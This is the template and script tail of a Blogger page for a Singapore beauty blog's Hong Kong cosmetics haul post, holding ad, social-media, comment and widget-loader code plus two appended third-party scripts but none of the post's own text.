<img alt='Uniwigs' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQbYdvsU84fQhajLQcZ3au2yKAFe85qlfrrik2Niq9ZwIcpPct_wvY5MMyr6CmVDxBoqhAjO4EWlZd4UGPsneAgpVakMQe6Qa_XPnAxWPsKDw91L6AJ7Op8Nw7hG5NwlT7ve8J4SgUO-IG/s600/300x600%25EF%25BC%25884%25EF%25BC%2589.gif' width='300'/>
</a>
<br/>
<span class='caption'>Uniwigs Ombre Wigs</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="fwn_videos"></div>

<script type="text/javascript">
    !function(e,t,c,a){if(!e.fwn&&(a="fwn_script",n=e.fwn=function(){
    n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
    },e._fwn||(e._fwn=n),n.queue=[],!t.getElementById(a))){var d=document.createElement("script");
    d.async=1,d.src=c,d.id=a,t.getElementsByTagName("head")[0].appendChild(d)}
    }(window,document,"//asset.fwcdn1.com/js/fwn.js");

    fwn({
      app_id: 'wz1RFGoYCYS042Y6RDAVamGUDJ94fet2',

      autoplay: true,
      page_type: 'article',
      target: document.getElementById('fwn_videos')
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-6903001568238524";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0001";
/* crazy4cosmetics-india_sidebar-right-1_AdSense1_300x600_as */
google_ad_slot = "5137977096";
google_ad_width = 300;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.crazyforcosmetics.com/'>Home</a>
</li>
<li>
<a href='https://www.crazyforcosmetics.com/p/blog-page.html'>CONTACT ME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Theme images by <a href='http://jasonmorrow.etsy.com' target='_blank'>Jason Morrow</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='application/ld+json'>
    {  "@context" : "http://schema.org",
       "@type" : "WebSite",
       "name" : "CRAZYFORCOSMETICS",
       "alternateName" : "A Lifestyle Blog",
       "url" : "http://www.crazyforcosmetics.com"
    }
    </script>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>
<script>
      (function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.src="//x.instagramfollowbutton.com/follow.js";s.parentNode.insertBefore(g,s);}(document,"script"));</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style>
      #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
      }
      #fan-exit {
        width:100%;
        height:100%;
      }
      #Burptech {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
      }
      #Burp {
        float:right;
        cursor:pointer;
        background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb63QoIZQJh5MJryQD-zhCynd4CdYfHB0OY8cG_GFdOU84QYsIR2dUNn9kRfDywaswDQNPe29TugeC22BasMKNO4q8NXNxl_BUoTAzPd-uQ6NORyPnga6QgDccHKLnzFLghMtmNe5ISWCn/s1600/fanclose.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
      }
      .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
      }
      #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
      }
    </style>
<script type='text/javascript'>
      //<![CDATA[
      jQuery.cookie = function (key, value, options) {
        // key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
          options = jQuery.extend({}, options);
          if (value === null || value === undefined) {
            options.expires = -1;
          }
          if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
          }
          value = String(value);
          return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
          ].join(''));
        }
        // key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
      };
      //]]>
    </script>
<script type='text/javascript'>
      jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
                    $('#fanback').delay(2000).fadeIn('medium');
                    $('#Burp, #fan-exit').click(function(){
                    $('#fanback').stop().fadeOut('medium');
                    });
           }
           $.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
           });
    </script>
<div id='fanback'>
<div id='fan-exit'>
</div>
<div id='Burptech'>
<div id='Burp'>
</div>
<div class='remove-borda'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php? href=https://www.facebook.com/pages/Crazyforcosmetics/235656726638553&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false' style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe>
<center>
<span id='linkit'>
            Powered by 
            <a href='http://www.BloggerCell.com'>
              Blogger Tips
            </a>
            - 
            <a href='http://www.bloggercell.com/2014/11/add-facebook-like-box-pop-up-in-blogger.html'>
              FB Like Box Popup Widget
            </a>
</span>
</center>
</div>
</div>
<script>
      //<![CDATA[
      var custom_pinit_button = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHeamVV5uNjzBEBI_VBpEhNUPluykQnfF7_2qULKm_46Yc6iiOjPtIiWVGg6m_qCOb9ua-WzBbV1h8ylZ5m49wGuajS-TuDEU2D4TdAuyTsEpb-1hYRoorddnhVr1Y6B-l8oZXlXJWsoa/s1600/pinit-button.png";
      var pinit_button_position = "topright";
      var pinit_button_before = "";
      var pinit_button_after = "";
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script id="pinit-img-button" src="//helplogger.googlecode.com/svn/trunk/pinterest-button1.js" type="text/javascript">
      // Visit helplogger.blogspot.com for more widgets and tricks.
    </script>
<script type='text/javascript'>
      var pubID = '6837CL6433';
      (function(d, t) {
        var s = document.createElement('script');s.type = 'text/javascript';
                                       s.async = true;s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv1.js';
                                       document.getElementsByTagName('body')[0].appendChild(s);
                                       }());
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xfK2ntcAvZsdv9Zm9OcFQp51x1A:1768436778133';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2318903999237694713','//www.crazyforcosmetics.com/2013/09/hongkong-haul.html','2318903999237694713');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2318903999237694713', 'title': 'Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping', 'url': 'https://www.crazyforcosmetics.com/2013/09/hongkong-haul.html', 'canonicalUrl': 'http://www.crazyforcosmetics.com/2013/09/hongkong-haul.html', 'homepageUrl': 'https://www.crazyforcosmetics.com/', 'searchUrl': 'https://www.crazyforcosmetics.com/search', 'canonicalHomepageUrl': 'http://www.crazyforcosmetics.com/', 'blogspotFaviconUrl': 'https://www.crazyforcosmetics.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44166170-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - RSS\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2318903999237694713/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/2788167304085617411/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6903001568238524', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click to Read more \xbb', 'pageType': 'item', 'postId': '2788167304085617411', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s72-c/2013-08-30+09.59.04.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s640/2013-08-30+09.59.04.jpg', 'pageName': 'HongKong Cosmetics  haul', 'pageTitle': 'Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping: HongKong Cosmetics  haul', 'metaDescription': 'Hongkong Cosmetics Haul'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HongKong Cosmetics  haul', 'description': 'Hongkong Cosmetics Haul', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdxr2bzGV0k_5yiJgdEgoOwMo4pzZ6XCeE2cZWKNBbXP1HuED-K02LMrH4VmSb44t_VRHbk1jzOpJcrHcZnIAH_aL-NWbzyOI8NOPlcbfAmeZHxmCk2Kj7HTHSWV6Nx4faANbnK62TlKa_/s640/2013-08-30+09.59.04.jpg', 'url': 'https://www.crazyforcosmetics.com/2013/09/hongkong-haul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2788167304085617411}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.crazyforcosmetics.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.crazyforcosmetics.com/p/blog-page.html', 'id': '2661132688579203660', 'title': 'CONTACT ME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lpr_nmbGCQTb_pqQXOCtoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768436791027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=211cf6685e21d5fb9a40935b299b80db
body_size: 1131
content:
var acct = '211cf6685e21d5fb9a40935b299b80db';
var thisdate = new Date();
var newImage = document.createElement("img");
newImage.src ="https://www.intensedebate.com/remoteVisit.php?acct="+acct+"&time="+thisdate.getTime();
newImage.style.display = "none";
var IDHasLoaded = false;

function id_blogger_template_init()
{		
	document.body.appendChild(newImage);
	
	var links = document.getElementsByTagName('A');		
	var IDLinks = Array();
	var sepQuery = Array();
	for(var i=0; i<links.length; i++)
	{
		if(links[i].className=="IDCommentsReplace")
		{
			IDLinks[IDLinks.length] = links[i];
		}
	}
	
	var strQuery = "acct="+acct+"&links=";
	for(var i=0; i<IDLinks.length; i++)
	{
		if(IDLinks[i].className=="IDCommentsReplace")
		{
			sepQuery[i] =IDLinks[i].href;
			strQuery+=IDLinks[i].href+"|";
		}
	}
	strQuery += "&ids=";
	for(var i=0; i<IDLinks.length; i++)
	{
		if(IDLinks[i].className=="IDCommentsReplace")
		{
			sepQuery[i] +="&ids="+IDLinks[i].name;
			strQuery+=IDLinks[i].name+"|";
		}
	}
	
	strQuery += "&titles=";
	for(var i=0; i<IDLinks.length; i++)
	{
		if(IDLinks[i].className=="IDCommentsReplace")
		{
			if(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name))
				sepQuery[i] +="&titles="+encodeURIComponent(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name).innerHTML);
				strQuery += encodeURIComponent(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name).innerHTML) + "|";
		}
	}
	
	if(IDLinks[0] && document.getElementById('IDCommentPostInfoTime'+IDLinks[0].name))
	{
		strQuery += "&times=";
		for(var i=0; i<IDLinks.length; i++)
		{
			if(IDLinks[i].className=="IDCommentsReplace")
			{
				if(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name))
					sepQuery[i] +="&times="+encodeURIComponent(document.getElementById('IDCommentPostInfoTime'+IDLinks[i].name).innerHTML);
					strQuery += encodeURIComponent(document.getElementById('IDCommentPostInfoTime'+IDLinks[i].name).innerHTML) + "|";
			}
		}
	}
			
	if(IDLinks[0] && document.getElementById('IDCommentPostInfoAuthor'+IDLinks[0].name))
	{
		strQuery += "&authors=";
		for(var i=0; i<IDLinks.length; i++)
		{
			if(IDLinks[i].className=="IDCommentsReplace")
			{	
				if(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name))
					sepQuery[i] +="&authors="+encodeURIComponent(document.getElementById('IDCommentPostInfoAuthor'+IDLinks[i].name).innerHTML);
					strQuery += encodeURIComponent(document.getElementById('IDCommentPostInfoAuthor'+IDLinks[i].name).innerHTML) + "|";
			}
		}
	}
	
	if(IDLinks[0] && document.getElementById('IDCommentPostInfoCats'+IDLinks[0].name))
	{
		strQuery += "&cats=";
		for(var i=0; i<IDLinks.length; i++)
		{
			if(IDLinks[i].className=="IDCommentsReplace")
			{
				if(document.getElementById('IDCommentPostInfoTitle'+IDLinks[i].name))
					sepQuery[i] +="&cats="+encodeURIComponent(document.getElementById('IDCommentPostInfoCats'+IDLinks[i].name).innerHTML);
					strQuery += encodeURIComponent(document.getElementById('IDCommentPostInfoCats'+IDLinks[i].name).innerHTML) + "||";
			}
		}
	}
	//strQuery = strQuery.substring(0, strQuery.length - 1);
	//ie max 2083, url length = 53
	if(strQuery.length<=2030 || navigator.appName != "Microsoft Internet Explorer")
	{
		var newScriptTag = document.createElement("script");
		newScriptTag.type = "text/javascript";
		newScriptTag.src = "https://www.intensedebate.com/js/getCommentCounts.php?"+strQuery;
		newScriptTag.defer = "defer";
		document.getElementsByTagName("head")[0].appendChild(newScriptTag);
	}
	else
	{
		for(var i=0; i<sepQuery.length; i++)
		{
			var newQuery = sepQuery[i];
			var newScriptName = document.createElement("script");
			newScriptName.type = "text/javascript";
			newScriptName.src = "https://www.intensedebate.com/js/getCommentCounts.php?acct="+acct+"&links="+newQuery+"&src=splits";
			newScriptName.defer = "defer";
			document.getElementsByTagName("head")[0].appendChild(newScriptName);
		}
	}
}

var browser=navigator.appName;
if(browser == "Microsoft Internet Explorer")
{
	if (window.addEventListener) 
	{ 
	    window.addEventListener("load", chkLoaded, false); 
	} 
	else if (window.attachEvent) 
	{
	    window.attachEvent('onload', chkLoaded);
	}
}
else
{
	chkLoaded();
}

function chkLoaded()
{
	if(('211cf6685e21d5fb9a40935b299b80db'=='ddc63004ec80a8d8ff76b6ff892c02cc' && !document.getElementById("footer")) || ('211cf6685e21d5fb9a40935b299b80db'!='ddc63004ec80a8d8ff76b6ff892c02cc' && !document.getElementById("blog-pager")))
		setTimeout("chkLoaded()", 100);
	else
	{		
		id_blogger_template_init();		
		setTimeout("needReload()", 100);
	}
}

function needReload()
{
	if(!IDHasLoaded)
	{
		setTimeout("needReload()", 100);
		return;
	}
	
	var count = 0;
	var links = document.getElementsByTagName('A');
	for(var i=0; i<links.length; i++)
	{
		if(links[i].className=="IDCommentsReplace" && links[i].innerHTML == "Comments")
		{
			count++;
			break;
		}
	}
	
	if(count>=1)
	{
		
		setTimeout("chkLoaded();", 300);
	}
	else
	{
		setTimeout("needReload()", 100);
	}
}

//chkLoaded();